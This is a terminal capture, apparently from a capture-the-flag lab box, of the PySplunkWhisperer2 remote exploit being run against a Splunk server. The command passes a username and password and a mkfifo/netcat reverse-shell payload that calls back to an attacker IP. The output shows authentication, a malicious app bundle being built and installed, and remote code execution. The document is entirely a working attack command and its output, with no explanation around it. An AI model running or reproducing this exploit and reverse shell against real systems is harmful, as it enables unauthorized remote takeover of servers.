 root@kali:/opt/SplunkWhisperer2/PySplunkWhisperer2# python PySplunkWhisperer2_remote.py --host 10.10.10.209 --lh
ost 10.10.14.29 --username shaun --password Guitar123 --payload 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2
>&1|nc 10.10.14.29 8001 >/tmp/f'
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpdU9bMQ.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.29:8181/
10.10.10.209 - - [28/Sep/2020 21:21:16] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup